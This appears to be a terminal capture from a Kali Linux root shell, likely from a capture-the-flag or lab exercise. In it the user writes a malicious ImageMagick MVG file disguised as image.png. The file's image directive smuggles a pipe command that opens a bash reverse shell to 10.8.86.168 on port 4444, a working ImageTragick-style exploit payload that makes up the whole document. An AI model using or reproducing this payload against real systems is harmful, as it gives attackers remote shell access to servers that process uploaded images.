 ┌──(root㉿kali)-[~/Masaüstü]
└─# cat > image.png << EOF
heredoc> push graphic-context
heredoc> encoding "UTF-8"
heredoc> viewbox 0 0 1 1
heredoc> affine 1 0 0 1 0 0
heredoc> push graphic-context
heredoc> image Over 0,0 1,1 '|/bin/bash -i > /dev/tcp/10.8.86.168/4444 0<&1 2>&1'
heredoc> pop graphic-context
heredoc> pop graphic-context
heredoc> EOF
┌──(root㉿kali)-[~/Masaüstü]
└─#